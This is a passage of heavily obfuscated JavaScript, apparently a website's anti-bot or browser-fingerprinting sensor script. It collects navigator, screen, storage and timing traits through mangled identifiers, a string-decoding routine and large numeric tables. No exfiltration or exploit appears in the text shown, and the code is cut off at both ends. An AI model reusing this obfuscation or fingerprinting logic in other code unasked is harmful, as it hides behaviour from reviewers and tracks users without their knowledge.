AN()[Jv(mb)],fl([],[][[]]))?AN()[Jv(hw)](gJ,J7,QZ(QZ(hw))):AN()[Jv(VS)](Xl,hz,Dr)][ZX(typeof Dt()[mZ(Ev)],fl('',[][[]]))?Dt()[mZ(mb)](vc,Yb):Dt()[mZ(bw)].apply(null,[tf,MJ])]),Jb),Vb(k5[AN()[Jv(gp)](Wg,Xl,jJ)](k5[q1(typeof AN()[Jv(BZ)],fl('',[][[]]))?AN()[Jv(hw)].apply(null,[Xg,Zg,Ng]):AN()[Jv(VS)](Xl,hz,Cp)][AN()[Jv(TN)].call(null,Lm,TJ,sl)]),d7));B8+=fl(Vb(k5[AN()[Jv(gp)].apply(null,[Wg,Xl,x7])](k5[ZX(typeof AN()[Jv(Jb)],fl([],[][[]]))?AN()[Jv(VS)](Xl,hz,Rc):AN()[Jv(hw)].call(null,wY,TN,TP)][Dt()[mZ(O8)](hv,zG)]),kX),Vb(k5[AN()[Jv(gp)].call(null,Wg,Xl,VQ)](k5[AN()[Jv(VS)](Xl,hz,V7)][AN()[Jv(ll)].call(null,sJ,W7,gp)]),VQ));B8+=fl(Vb(k5[AN()[Jv(gp)].call(null,Wg,Xl,zg)](k5[AN()[Jv(VS)](Xl,hz,RY)][Dt()[mZ(DS)](lQ,Bp)]),V7),Vb(k5[AN()[Jv(gp)](Wg,Xl,WI)](k5[AN()[Jv(VS)](Xl,hz,tn)][L3()[Rm(HZ)](Iz,zP,Kw,V7)]),MS));B8+=fl(Vb(k5[AN()[Jv(gp)].apply(null,[Wg,Xl,HV])](k5[AN()[Jv(VS)](Xl,hz,Rc)][q1(typeof Gw()[A2(DS)],fl([],[][[]]))?Gw()[A2(fX)](LL,Qj,QZ([]),HM):Gw()[A2(Y1)](jt,LQ,jJ,ww)]),zt),Vb(k5[AN()[Jv(gp)](Wg,Xl,vQ)](k5[AN()[Jv(VS)](Xl,hz,BZ)][L3()[Rm(Dr)](kL,Fp,Uc,kp)]),tn));B8+=fl(Vb(k5[AN()[Jv(gp)](Wg,Xl,QZ(QZ([])))](k5[AN()[Jv(VS)].call(null,Xl,hz,Y3)][Dt()[mZ(BJ)].call(null,Ir,BI)]),nN),Vb(k5[AN()[Jv(gp)].apply(null,[Wg,Xl,QZ(QZ(Ex))])](k5[AN()[Jv(VS)](Xl,hz,QZ(QZ(Ex)))][q1(typeof Gw()[A2(I1)],fl([],[][[]]))?Gw()[A2(fX)].apply(null,[OJ,cP,rm,hL]):Gw()[A2(zG)](Gj,Ac,wV,Ng)]),Er));B8+=fl(fl(Vb(k5[q1(typeof AN()[Jv(gb)],'undefined')?AN()[Jv(hw)].call(null,Zf,sl,HM):AN()[Jv(gp)].apply(null,[Wg,Xl,ID])](k5[Gw()[A2(wX)](xI,Ot,QZ(QZ([])),Vp)][AN()[Jv(lD)](zG,gY,wX)]),Q1[MS]),Vb(k5[AN()[Jv(gp)](Wg,Xl,xz)](k5[AN()[Jv(VS)](Xl,hz,Vp)][q1(typeof AN()[Jv(vQ)],fl('',[][[]]))?AN()[Jv(hw)](Xv,nc,bw):AN()[Jv(Mr)](Nn,r8,x7)]),ZD)),Vb(k5[AN()[Jv(gp)](Wg,Xl,gz)](k5[AN()[Jv(VS)].call(null,Xl,hz,Xr)][q1(typeof Gw()[A2(GS)],fl('',[][[]]))?Gw()[A2(fX)].apply(null,[qJ,tI,BZ,d7]):Gw()[A2(gp)](Dz,ph,gb,Ww)]),nX));var Ig;return Ig=B8[Dt()[mZ(JZ)](hQ,pp)](),IS.pop(),Ig;}catch(C8){IS.splice(sG(Or,hw),Infinity,Jr);var VG;return VG=Gw()[A2(VS)].apply(null,[nX,vc,Cp,QZ(Ex)]),IS.pop(),VG;}IS.pop();}break;case ER:{var tx=Xw[ZE];IS.push(U8);var jQ=new (k5[Gw()[A2(RY)].apply(null,[wX,pI,Pf,QZ(QZ(Ex))])])();var xQ=jQ[Gw()[A2(xx)](sl,q7,gb,kl)](tx);var HI=Gw()[A2(N3)].call(null,nf,SP,nN,Vp);xQ[Gw()[A2(OQ)].apply(null,[QN,ng,vQ,QZ(QZ({}))])](function(jc){IS.push(dr);HI+=k5[Dt()[mZ(Lm)](SX,G8)][AN()[Jv(kX)].call(null,UM,UT,Fp)](jc);IS.pop();});var CP;return CP=k5[Dt()[mZ(Lp)].call(null,BG,hf)](HI),IS.pop(),CP;}break;case V:{var Cc=Xw[ZE];IS.push(sD);var Sx=Cc[AN()[Jv(ww)](m1,mp,TP)][Dt()[mZ(Qj)](dD,rI)];if(Sx){var k7=Sx[Dt()[mZ(JZ)].call(null,Kf,pp)]();var Xf;return IS.pop(),Xf=k7,Xf;}else{var EQ;return EQ=ZX(typeof Dt()[mZ(Vp)],fl('',[][[]]))?Dt()[mZ(TN)].apply(null,[VP,j1]):Dt()[mZ(bw)](Q8,WL),IS.pop(),EQ;}IS.pop();}break;case ZR:{IS.push(bc);var SQ=QZ([]);try{var vI=IS.length;var ND=QZ(SR);if(k5[AN()[Jv(VS)](Xl,qQ,d7)][AN()[Jv(zG)].apply(null,[lx,mL,HZ])]){k5[AN()[Jv(VS)](Xl,qQ,hP)][AN()[Jv(zG)](lx,mL,kX)][Mm()[f3(nX)].call(null,Lm,wX,cb,zt,Y1,VS)](AN()[Jv(HP)](ZM,BG,WI),ZX(typeof Gw()[A2(Lr)],'undefined')?Gw()[A2(KV)](kV,UV,QZ(Ex),QZ(QZ(hw))):Gw()[A2(fX)].call(null,Jb,W8,Xr,l3));k5[AN()[Jv(VS)].call(null,Xl,qQ,Sw)][AN()[Jv(zG)](lx,mL,nn)][Mm()[f3(ZD)].apply(null,[Rc,HZ,JJ,QZ([]),hL,nn])](AN()[Jv(HP)].apply(null,[ZM,BG,nf]));SQ=QZ(QZ({}));}}catch(S8){IS.splice(sG(vI,hw),Infinity,bc);}var Xj;return IS.pop(),Xj=SQ,Xj;}break;case Kd:{IS.push(Oz);var Pb=[Gw()[A2(kl)](dJ,dD,QX,JX),Gw()[A2(YL)](VQ,Ew,bw,HV),Dt()[mZ(BZ)](tT,qX),ZX(typeof AN()[Jv(pP)],'undefined')?AN()[Jv(hL)](Kg,Kb,I1):AN()[Jv(hw)](EJ,FI,GS),ZX(typeof Dt()[mZ(ww)],fl([],[][[]]))?Dt()[mZ(hL)](GM,LP):Dt()[mZ(bw)](zg,FV),dp()[UX(d7)](vg,Jb,Bl,V7,HZ),AN()[Jv(QX)].call(null,vm,Cb,HV),q1(typeof Gw()[A2(xz)],fl([],[][[]]))?Gw()[A2(fX)](HM,qS,jt,Bp):Gw()[A2(MG)](lN,lP,Z7,Nn),AN()[Jv(TP)](TP,KS,Z7),dp()[UX(kX)](rP,RY,bJ,N3,rm),ZX(typeof Gw()[A2(Qv)],fl('',[][[]]))?Gw()[A2(Vp)].call(null,SJ,lr,TP,HM):Gw()[A2(fX)](gQ,Mg,H3,JX),Gw()[A2(x7)](Pf,fz,WI,N3),AN()[Jv(mV)].call(null,Dg,Uc,wV),Gw()[A2(w7)](pz,Ej,wX,HZ),Dt()[mZ(QX)].apply(null,[Xn,dx]),Dt()[mZ(TP)](DI,Sb),dp()[UX(VQ)](Aj,nf,IJ,zP,l3),Dt()[mZ(mV)].call(null,F2,KV),Dt()[mZ(Pf)](mJ,RY),Gw()[A2(ww)].call(null,f7,FL,Pf,JZ),q1(typeof dp()[UX(Lp)],'undefined')?dp()[UX(hw)].apply(null,[Ff,Kw,KV,vg,HZ]):dp()[UX(V7)].call(null,Tj,kX,jx,tn,Dv),L3()[Rm(zP)].call(null,g8,Xr,vr,BZ),Dt()[mZ(Y1)].call(null,UI,Dr),Dt()[mZ(zG)].apply(null,[rx,d8]),ZX(typeof AN()[Jv(VS)],'undefined')?AN()[Jv(Pf)].apply(null,[kl,HD,MS]):AN()[Jv(hw)].apply(null,[sg,pg,Vp]),Gw()[A2(Uf)](ww,s3,HZ,QZ(Ex)),Gw()[A2(Ng)](UQ,bI,Y1,nN)];if(VJ(typeof k5[AN()[Jv(ww)].call(null,m1,cA,zP)][dp()[UX(MS)](C7,hL,CK,Lm,vQ)],ZX(typeof Gw()[A2(RY)],'undefined')?Gw()[A2(Fp)].call(null,DS,Q8,Vp,nf):Gw()[A2(fX)].call(null,FI,wI,Er,Fv))){var kr;return IS.pop(),kr=null,kr;}var pM=Pb[ZX(typeof AN()[Jv(x7)],fl('',[][[]]))?AN()[Jv(Ex)](Jx,mp,Fv):AN()[Jv(hw)](Sg,vm,Y3)];var Bg=Gw()[A2(N3)](nf,CJ,sl,ww);for(var lj=Q1[bw];kD(lj,pM);lj++){var ZI=Pb[lj];if(ZX(k5[AN()[Jv(ww)].call(null,m1,cA,Lm)][dp()[UX(MS)](C7,Lr,CK,Lm,vQ)][ZI],undefined)){Bg=Gw()[A2(N3)](nf,CJ,gp,Er)[q1(typeof AN()[Jv(HV)],fl([],[][[]]))?AN()[Jv(hw)](l3,nb,QZ(QZ(hw))):AN()[Jv(ZD)](Uf,sD,RY)](Bg,AN()[Jv(Y1)](jt,nv,hP))[AN()[Jv(ZD)](Uf,sD,QZ(QZ(Ex)))](lj);}}var Kr;return IS.pop(),Kr=Bg,Kr;}break;}};var q8=function(){return gr.apply(this,[pR,arguments]);};var HY,F6,Vn,hZ,mS,LE,zF,HG,hq,Jd,pv,f1,WU,Bn,Gt,xN,hN,H1,lm,Pn,Mv,RZ,NX,XF,sp,XE,lU,X9,Mh,wR,wE,OF,zZ,LH,Gm,CZ,l6,JF,EE,sU,bY,GY,kA,Lv,P6,Hs,Dl,AF,ZN,GB,kN,CN,F3,YA,QK,p0,R4,QT,Fh,rK,dH,GZ,Gp,wm,L4,bA,V2,bt,KK,OS,ES,M9,KS,bR,j4,FE,q2,U1,lk,Yw,T3,s9,wk,RG,NA,BS,OA,Wd,XG,m0,AY,qU,PT,D1,EN,v4,TH,fN,d9,dK,DU,n2,xm,gd,S4,Jp,N0,RH,Xn,In,Iv,P3,ZS,B5,lG,gN,qA,IZ,FS,sw,Q0,CY,pw,tH,IU,Un,wh,Mp,XX,RX,BT,r0,ld,Hm,HT,Rs,Il,x1,l2,Qq,Vm,xB,YB,mA,jd,j2,bZ,vG,MN,hG,S2,L5,C1,Y6,ZR,T0,Ah,hl,AB,Oh,wn,ct,kk,LF,p2,sK,Ow,cN,AZ,U3,Al,O,Wn,X1,T4,jn,FA,dG,pm,hs,PN,rp,Hq,rY,jk,MZ,Tq,Zl,zv,Ld,k1,PA,mn,Zk,x2,UK,rw,bU,U9,s3,Oq,m4,ON,JY,YT,cT,c0,wK,md,Tp,TS,tF,Wv,Q3,C0,JT,GA,zl,WS,gF,K1,W6,IY,B1,RF,OY,jY,Ym,R1,Nh,mY,lp,E3,P0,rn,lT,kZ,NN,AX,qn,Pp,wA,KT,sm,hm,SY,X3,DH,D,k6,KG,pY,xF,vR,xY,xH,nG,V4,OK,LN,DT,sX,YU,BE,dY,Hw,jE,DZ,v6,gl,Eh,FX,Dd,Xd,J4,Cv,Qd,SX,MU,U5,t3,NG,jA,vE,Am,JH,SB,nU,f4,mN,Mn,fv,CF,V3,Ut,U2,lA,w2,IH,qw,xv,l4,qp,F0,bS,G1,ht,xZ,ZG,tm,ZA,r2,kH,nY,Ph,qh,SZ,sd,WH,N2,mG,dl,nm,An,rt,dS,vZ,vN,E6,cv,Uh,VN,jS,cm,Vt,Gn,W3,F1,fE,pN,g6,nd,DR,xs,XZ,Tk,A3,Hd,zX,IB,GX,EY,jT,K3,Bw,EX,Hl,AH,YZ,BY,ST,JA,Lt,Vw,pT,Nv,Zv,p1,E1,Q4,Yd,gY,IK,sq,Pm,jv,PS,t9,z2,pZ,OT,OE,JU,VX,ZU,gR,xh,NY,qd,jX,Zt,mm,Lq,N1,bq,Ms,tY,kT,B3,K2,L9,HX,L1,RN,dB,cS,rl,pG,fU,hX,YX,l1,QH,IR,Qt,Tt,Et,tq,W1,UA,Rd,sT,lY,lK,mt,Jw,bk,rH,cX,G0,Km,zn,Bm,Dh,PZ,WX,g1,kn,gq,CB,Sl,Cl,Sn,AT,nv,ps,sN,zh,qq,nA,m5,cY,lS,jp,qR,M1,O2,Tn,Vh,qZ,gA,LA,I3,vp,Dw,zA,Ap,R3,fR,dZ,r3,n6,nR,Yh,On,WT,At,VF,zq,TE,KZ,tw,WG,Ns,Xp,Hh,pn,Ew,Tw,D3,LS,O1,SA,wS,NS,Gk,US,tU,UZ,MY,dA,mw,Ll,OH,Ud,RB,t6,Z3,fT,DE,zS,bd,dq,Uv,gT,Cn,IA,hT,HN,Rw,LZ,Gv,pS,rB,QB,WY,nZ,GN,sn,Qp,PX,GG,R5,Mq,D5,fp,Qn,nw,jl,vv,Ol,NZ,Jm,dX,Um,A5,Ad,n9,W4,xS,bv,Aw,RA,lt,X2,bG,hR,NT,Jt,Ts,Qh,g2,J1,Fl,O0,g9,qF,fZ,Zn,EG,hA,XS,Xq,Y2,Tv,R2,MA,xw,Ft,Lw,Dm,cA,VY,KY,sY,BA,Zp,TT,lE,XT,QS,k2,Q2,Ct,A1,YG,Pk,k3,k9,Iw,mk,FT,W2,bn,Bv,El,p4,fS,KA,wN,T1,Uq,Hn,Jl,HS,Em,gw,Cw,tS,jN,Nd,tp,P2,fK,nh,W5,RU,Pd,GK,cU,Rl,VZ,bp,Sd,w4,Rt,tK,sZ,Rp,Wm,AG,hY,R6,gK,kY,ds,xA,zY,v0,S,E,kt,pq,Ot,k0,fw,h9,sA,V1,dw,As,vX,E2,LX,VK,B2,QA,Tm,JS,lv,M5,zN,bK,SH,LT,HR,YN,ph,w1,WR,BF,qt,cn,vY,Yv,M2,HE,Yt,x5,Y4,Yk,kv,C6,c3,Dq,K9,GR,zT,Av,UN,ZZ,bB,cq,D2,Kn,Vv,It,pR,xt,bT,t5,UU,rZ,nS,WZ,Wl,rN,Ov,Ht,Vl,CU,d6,cZ,Fm,UT,PE,pA,cp,Mt,rX,EZ,ER,jm,Z1,YS,qY,TY,g3,CA,UF,dd,SS,dh,bX,P1,VT,Kh,DX,wv,Kq,Yl,AA,bN,Cq,q3,BG,sS,ml,Hk,SU,Gl,tT,jK,AU,lH,IX,qv,jB,vl,vw,zR,Pl,WN,En,MT,O3,hp,jZ,km,xX,Uw,sv,Dp,H0,rv,UH,b3,tG,gm,C3,VB,Zm,TX,dR,dn,hS,W9,HA,gX,cB,st,fm,RT,n1,mB,PK,p3,v3,Op,bm,KX,zs,gn,Pt,PY,wU,Kt,BN,NU,dT,KN,dF,pk,CS,Yq,Mw,Qm,zU,Wt,x3,I5,Cm,XA,Yn,Im,m3,hv,Gq,tl,cl,rU,wZ,jw,ql,wT,IF,Qw,hH,mp,Fw,ET,CX,tA,wB,GT,lq,Kv,pU,Dn,J3,TR,gt,Yp,Sm,JE,Gs,vH,xU,z6,fA,MX,Pv,SN,qN,v5,FY,qG,Zw,wq,RK,VA,St,U6,AS,Jn,nE,Ip,wt,ss,mX,vt,G5,mv,TA,Ql,Ul,w6,IT,gU,f9,c1,TZ,xT,TG,H2,K0,EA,jh,wF,X,Nm,hn,OZ,Os,fY,w5,QR,qm,vn,c5,q6,Sv,vh,Y9,RS,JB,M3,gZ,xn,V,vA,ft,cs,wG,Zq,rA,Wk,Iq,XN,Nw,Z4,nH,Ml,BR,bl,kS,XK,vT,E9,Q6,vq,K5,n3,r1,qT,JN,rs,zm,Wq,nl,AR,Ih,mT,L2,ks,CH,Aq,nT,Rv,hE,Np,sF,ck,qE,N5,Y5,Wh,O9,QY,zw,Qs,nt,JR,zp,rS,dN,Fn,c2,ms,HF;var Ez=function(){if(k5["Date"]["now"]&&typeof k5["Date"]["now"]()==='number'){return k5["Math"]["round"](k5["Date"]["now"]()/1000);}else{return k5["Math"]["round"](+new (k5["Date"])()/1000);}};var Vb=function(fP,Cj){return fP<<Cj;};var UL=function(j8,BL){return j8>>>BL|j8<<32-BL;};var j7=function(Jf){var jr=Jf%4;if(jr===2)jr=3;var I8=42+jr;var Af;if(I8===42){Af=function NV(zj,RJ){return zj*RJ;};}else if(I8===43){Af=function Xx(GD,Zz){return GD+Zz;};}else{Af=function dz(CD,OL){return CD-OL;};}return Af;};var EP=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var UP=function(lb,FM){return lb>>FM;};var Gz=function(){if(k5["Date"]["now"]&&typeof k5["Date"]["now"]()==='number'){return k5["Date"]["now"]();}else{return +new (k5["Date"])();}};var dj=function(r7,h8){return r7 in h8;};var Jc=function(kx){var EM=kx[0]-kx[1];var n8=kx[2]-kx[3];var Vg=kx[4]-kx[5];var Db=k5["Math"]["sqrt"](EM*EM+n8*n8+Vg*Vg);return k5["Math"]["floor"](Db);};var gr=function Qc(WP,vL){var t8=Qc;do{switch(WP){case Ad:{return qf;}break;case dq:{return Qc(wU,[zf]);}break;case bU:{while(YQ(XD,Ex)){var lg=zc(sG(fl(XD,DJ),IS[sG(IS.length,hw)]),DM.length);var A7=MM(Hx,XD);var mj=MM(DM,lg);zf+=Px(ER,[N8(HJ(KI(A7),KI(mj)),HJ(A7,mj))]);XD--;}WP+=sU;}break;case JF:{WP-=Hq;return tP;}break;case Uh:{WP=Ih;return Px(Jq,[Ub]);}break;case Q6:{for(var NP=Ex;kD(NP,T8.length);NP++){var fG=MM(T8,NP);var sP=MM(hx.mH,GL++);qf+=Px(ER,[N8(HJ(KI(fG),KI(sP)),HJ(fG,sP))]);}WP+=IK;}break;case Kd:{var Nf=vL[ZE];var fr=fl([],[]);for(var xg=sG(Nf.length,hw);YQ(xg,Ex);xg--){fr+=Nf[xg];}WP=Ih;return fr;}break;case P0:{WP=Uh;while(YQ(fQ,Ex)){var mQ=zc(sG(fl(fQ,zb),IS[sG(IS.length,hw)]),Rf.length);var lJ=MM(bj,fQ);var BQ=MM(Rf,mQ);Ub+=Px(ER,[N8(KI(N8(lJ,BQ)),HJ(lJ,BQ))]);fQ--;}}break;case Jq:{WP+=RB;var XV=vL[ZE];gD.gh=Qc(Kd,[XV]);while(kD(gD.gh.length,gp))gD.gh+=gD.gh;}break;case tK:{IS.push(Jj);K8=function(Dc){return Qc.apply(this,[Jq,arguments]);};gD(WI,ML,QZ([]));WP+=QR;IS.pop();}break;case Gk:{var DJ=vL[ZE];var Hj=vL[SR];var DM=Df[d7];var zf=fl([],[]);var Hx=Df[Hj];WP+=P0;var XD=sG(Hx.length,hw);}break;case d9:{var br=vL[ZE];var zb=vL[SR];var DG=vL[Jq];WP+=C0;var Rf=Pr[d8];var Ub=fl([],[]);var bj=Pr[br];var fQ=sG(bj.length,hw);}break;case cs:{WP=Ih;var dg=vL[ZE];var Hr=fl([],[]);var cM=sG(dg.length,hw);while(YQ(cM,Ex)){Hr+=dg[cM];cM--;}return Hr;}break;case ZE:{var qL=vL[ZE];hx.mH=Qc(cs,[qL]);while(kD(hx.mH.length,h9))hx.mH+=hx.mH;WP+=Ih;}break;case Lq:{WP+=K9;IS.push(OD);YI=function(Bf){return Qc.apply(this,[ZE,arguments]);};hx(Fj,Qb);IS.pop();}break;case S:{var Zr=vL[ZE];var tP=fl([],[]);WP+=YU;var bL=sG(Zr.length,hw);if(YQ(bL,Ex)){do{tP+=Zr[bL];bL--;}while(YQ(bL,Ex));}}break;case Nd:{var qD=vL[ZE];Sf.RR=Qc(S,[qD]);while(kD(Sf.RR.length,Wd))Sf.RR+=Sf.RR;WP+=O9;}break;case w5:{if(kD(Yx,TI[S3[Ex]])){do{dp()[TI[Yx]]=QZ(sG(Yx,hw))?function(){m8=[];Qc.call(this,CU,[TI]);return '';}:function(){var Yg=TI[Yx];var FD=dp()[Yg];return function(sx,Bc,jg,sz,WQ){if(q1(arguments.length,Ex)){return FD;}var Gx=Px.call(null,CU,[sx,YL,jg,sz,H3]);dp()[Yg]=function(){return Gx;};return Gx;};}();++Yx;}while(kD(Yx,TI[S3[Ex]]));}WP=Ih;}break;case M6:{IS.push(Vx);WP+=W4;YD=function(JQ){return Qc.apply(this,[Nd,arguments]);};Px(JE,[XY,AP,Jb,QZ({})]);IS.pop();}break;case IK:{if(kD(Nx,Bx.length)){do{Gw()[Bx[Nx]]=QZ(sG(Nx,fX))?function(){return ED.apply(this,[KE,arguments]);}:function(){var pL=Bx[Nx];return function(pr,QJ,rf,zx){var lc=Sf(pr,QJ,QZ(QZ([])),Sb);Gw()[pL]=function(){return lc;};return lc;};}();++Nx;}while(kD(Nx,Bx.length));}WP=Ih;}break;case xs:{m8=[FZ,Rc,v8(Ww),v8(nn),v8(VS),kX,v8(Jx),[fX],wV,xz,[Dr],zg,Dr,Ex,v8(wX),xz,Ww,nn,v8(w7),[DA],Bp,hw,zP,hw,v8(bw),Ww,v8(HZ),Sw,hw,v8(Ww),v8(fX),v8(gb),[nN],Ep,[N3],hw,Rc,v8(Lm),v8(gb),Dv,FZ,FZ,hw,v8(Dr),fX,v8(VS),bw,v8(Y3),v8(Ob),jt,wV,v8(KP),kl,Ww,v8(zP),hw,fX,v8(Vp),[DA],JZ,Ww,v8(gb),Dv,[N3],hw,Rc,v8(Lm),v8(pP),v8(N3),[nN],OQ,Sw,Ex,v8(Sw),kX,v8(hL),kl,v8(fX),xz,v8(FZ),v8(bw),Sw,v8(hw),v8(x7),WI,xz,v8(bw),hw,v8(w7),H3,v8(Lm),Lp,v8(Sw),v8(gb),zg,v8(zg),Z7,v8(xz),[d7],v8(rm),Z7,[N3],Dr,v8(FZ),Ww,v8(Lp),v8(Nn),hw,v8(qz),WI,v8(xz),wX,v8(N3),Lm,v8(VS),v8(gz),v8(nn),[Lp],hw,v8(hw),v8(nn),bw,Ww,VS,[Ex],Ww,jJ,v8(fX),v8(wX),nX,v8(Ww),v8(bw),v8(nn),Rc,v8(zP),bw,v8(VS),hw,Lm,hw,v8(hw),v8(nn),bw,Ww,VS,[Ex],Ww,jJ,v8(fX),v8(N3),[d7],v8(jJ),Fp,v8(nn),v8(FZ),v8(fX),N3,nn,v8(N3),qz,v8(fX),v8(hw),ZD,Sw,v8(fX),v8(jJ),bw,v8(kX),nX,FZ,[Lm],v8(JX),Xr,v8(Sw),qz,jJ,VQ,v8(FZ),VS,FZ,v8(hL),Lf,[nX],v8(Fp),fX,Ex,v8(pt),bw,v8(hw),jJ,v8(N3),N3,v8(Lm),v8(hw),v8(Ww),v8(Ww),wY,v8(Sw),N3,v8(xz),v8(Lr),sl,v8(Lm),xz,v8(xz),qz,jJ,v8(Rc),v8(bw),Lm,v8(fX),VS,Lm,v8(Z7),I1,xz,v8(VQ),Sw,v8(Sw),v8(nX),l3,Sw,v8(VQ),V7,v8(pP),Ep,[Fp],Ex,Ex,wX,v8(Ww),nn,Ex,v8(Ob),DA,v8(qz),v8(bw),bw,FZ,v8(wV),l3,v8(nn),v8(Ww),v8(VS),Dr,v8(wX),v8(hw),v8(fX),zP,bw,v8(qz),xz,v8(Qv),[fX],v8(Ww),v8(VS),Ex,v8(bw),FZ,v8(Lp),Qv,v8(VS),jJ,v8(N3),v8(Ww),zP,v8(Rc),Rc,bw,VS,v8(hP),bw,v8(Sw),fX,Lp,Ex,fX,v8(nf),wY,v8(hw),Ex,v8(qz),v8(bw),Sw,[Lm],qz,v8(hw),v8(N3),v8(Nn),v8(zP),qz,v8(Rc),Jb,v8(FZ),v8(Sw),wX,v8(xz),v8(FZ),HZ,bw,jJ,v8(bw),v8(zP),bw,v8(Ww),v8(N3),bw,zP,Ex,v8(pt),OQ,v8(hw),v8(FZ),hw,v8(hw),nn,hw,v8(nX),Dr,zP,v8(Lm),v8(Ww),[MS],v8(hw),v8(DA),Xr,Ex,v8(Sw),kX,v8(Y3),I1,v8(wX),Ex,v8(hw),fX,DA,Ww,v8(Lm),v8(Dr),Dr,v8(nn),Ww,hw,fX,v8(bw),wX,v8(nN),VQ,v8(jJ),v8(jJ),bw,zP,Ex,OQ,v8(FZ),v8(zt),ZD,v8(bw),v8(qz),FZ,v8(Lm),v8(Dr),fX,jJ,v8(nn),[Lp],v8(Er),Sw,zP,hw,[Lr],v8(DA),[Sw],Ww,v8(Lm),jJ,v8(VS),nn,v8(xz),v8(Lp),[nX],v8(bw),v8(FZ),v8(qz),v8(bw),hw,N3,Dr,bw,v8(nX),I1,v8(xz),v8(Ww),v8(wX),fX,v8(Ww),v8(jJ),v8(fX),zP,v8(Ww),v8(hw),v8(hw),FZ,v8(zP),v8(Sw),Sw,Dr,v8(nn),bw,Ex,bw,Lm,v8(Lm),fX,v8(Sw),Dr,[Lm],v8(wV),wV,v8(VS),qz,qz,v8(Sw),FZ,FZ,v8(Lm),v8(Lr),Jx,v8(Sw),Lp,v8(fX),VS,FZ,zt,v8(jJ),wX,v8(Ww),nn,v8(nn),v8(qz),zP,v8(w7),nf,d7,Ex,Ww,v8(jJ),bw,v8(gb),wY,tn,fX,v8(Sw),v8(gb),[wX],Ww,v8(N3),v8(bw),Dr,[Lm],nN,qz,v8(qz),fX,[kX],v8(wY),nf,v8(Lm),v8(VS),Sw,[Lm],DA,VS,v8(fX),Ww,v8(Ob),Ex,N3,v8(qz),ZD,wX,v8(wX),v8(bw),Sw,d7,v8(zP),v8(FZ),ZJ,v8(N3),v8(hw),hw,xx,v8(vm),Ex,qz,v8(N3),wX,v8(N3),hw,Rc,v8(x7),KP,hw,FZ,v8(w7),zg,v8(zg),Uf,[Dr],gb,qz,Lm,v8(xz),v8(WI),[Ob],qz,v8(ZJ),v8(gb),kl,v8(qz),v8(HV),w7,FZ,v8(qz),v8(VS),v8(gb),Lf,Lp,fX,v8(FZ),v8(nn),Rc,Ex,v8(Rc),jJ,v8(hw),v8(Lr),[fX],wX,v8(Rc),[Lr],qz,FZ,v8(Er),wX,qz,v8(Rc),VS,Ww,bw,v8(bw),v8(Ww),v8(VS),qz,v8(Rc),hw,v8(hw),v8(VS),ZJ,v8(nn),Lm,v8(xz),Lm,fX,v8(Sb),[V7],v8(FZ),hw,nn,FZ,v8(Lm),fX,v8(Lm),v8(bw),Rc,v8(Er),nN,Ww,v8(bw),hw,v8(wX),v8(hw),[MS],v8(Lp),Er,v8(jJ),FZ,jJ,v8(w7),nX,Lf,v8(Ww),xz,v8(nn),v8(zP),fX,v8(Vp),[wX],JZ,hw,v8(hw),v8(OQ),wV,v8(qz),v8(VS),v8(Lr),[tn],Ex,Lr,v8(QX),N3,v8(Sw),N3,v8(xz),zP,pt,v8(bw),hw,v8(FZ),v8(bw),v8(hP),[tn],v8(Xr),wV,zP,v8(wX),fX,v8(wY),nf,v8(Lm),v8(VS),Sw,[Lm],v8(Jx),nN,VS,Ex,hw,v8(bw),N3,v8(VS),hw,v8(ZJ),v8(Ww),v8(qz),v8(jJ),wY,v8(bw),Ww,v8(hw),v8(hw),v8(qz),qz,jJ,bw,v8(hw),jJ,v8(N3),v8(VQ),[Sw],gz,v8(hw),Dr,v8(kp),hw,v8(VS),hw,v8(d7),[fX]];WP=Ih;}break;case tq:{OP=[[v8(nN),Er,v8(hw),v8(zP),HZ,v8(FZ),v8(xz),v8(FZ),v8(l3),v8(hw),kp,v8(Rc),v8(Ww),v8(qz),v8(zP),ZD,v8(Rc)],[],[],[],[],[],[],[v8(VS),jJ,v8(hw)],[],[],[],[],[VS,v8(wX),fX,v8(Sw)],[Dr,N3,v8(xz)],[],[Lf,zt,qz,v8(zP),v8(kp),Ep,FZ],[],[d7,v8(Ob),sl,qz,bw,v8(N3)],[],[v8(Lp),VS,v8(Ww),v8(FZ),v8(Bp)],[Ex,Ex,Ex],[qz,v8(zP),bw,FZ,FZ],[],[Qv,v8(N3),v8(VS),fX,v8(Ww)],[v8(Sw),Dr,v8(FZ),Ww],[],[nn,v8(FZ),hw,nn],[Lp,v8(Lm),Sw,v8(fX)],[],[Cp,Ex,v8(Ww),Ww],[KP,hw,v8(hw),v8(zg)],[],[v8(Fp),v8(nn),Sw],[],[zt,v8(VS),kX],[w7,v8(FZ),v8(kl)],[Uf,v8(Lp),VS]];WP+=jk;}break;case CU:{WP+=Dq;var TI=vL[ZE];var Yx=Ex;}break;case ER:{return [hw,v8(Dr),bw,xz,v8(fX),xz,bw,Lm,v8(Sw),v8(zt),[HZ],v8(zP),wX,v8(Jx),[HZ],bw,VS,v8(Y3),wY,v8(hw),Ex,v8(qz),v8(bw),Sw,v8(VS),jJ,v8(hw),[FZ],[nn],v8(wX),Sw,v8(FZ),Lm,v8(Rc),hw,v8(Dr),Dr,hw,v8(bw),Ww,[wX],v8(fX),VS,xz,v8(nn),VS,v8(fX),wX,hw,v8(Ww),v8(nn),Ex,Lm,HZ,v8(Fp),[Ex],v8(bw),VS,v8(qz),v8(ZJ),Qv,v8(VS),jJ,v8(N3),v8(Ww),zP,v8(Rc),Rc,v8(Lr),tn,v8(VS),Ex,v8(bw),FZ,v8(Lr),VQ,HZ,v8(VS),qz,qz,v8(Rc),N3,jJ,v8(Lm),jJ,v8(bw),Lm,N3,v8(hw),v8(xz),Ww,qz,v8(FZ),v8(hP),hP,[zP],v8(Jx),DA,Ex,zP,v8(fX),zP,Ex,N3,v8(VS),hw,v8(Lp),Er,v8(jJ),FZ,jJ,v8(I1),I1,Lp,v8(Lp),xz,Ww,v8(Lp),HZ,v8(FZ),ZJ,v8(N3),v8(N3),jJ,Lm,v8(qz),[Sw],v8(xz),wX,v8(wX),fX,v8(FZ),xz,Ww,v8(Lm),v8(hw),v8(DA),nf,bw,v8(Xr),nf,v8(Cp),Jx,jJ,v8(wX),Dr,v8(N3),hw,v8(Ww),Dr,v8(zP),v8(Z7),pp,bw,Ex,Ex,xz,xz,[zP],Ww,[wX],v8(wV),MS,N3,Ex,v8(nn),v8(bw),v8(nn),v8(Lr),[xz],v8(Lm),wX